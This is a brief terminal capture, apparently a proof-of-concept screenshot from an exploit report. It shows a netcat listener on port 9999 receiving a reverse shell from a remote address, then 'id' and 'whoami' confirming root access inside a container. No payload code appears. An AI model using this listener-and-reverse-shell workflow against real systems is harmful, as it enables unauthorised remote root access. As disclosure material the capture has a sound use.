 [root@Harden ~]# nc -lvvp 9999
Listening on any address 9999 (distinct)
Connection from 36.60.73.26:57949
bash: cannot set terminal process group (1): Inappropriate ioctl for device
bash: no job control in this shell
root@f7e3962e3af9:/# id
id
uid=0(root) gid=0(root) groups=0(root)
root@f7e3962e3af9:/# whoami
whoami
root
root@f7e3962e3af9:/#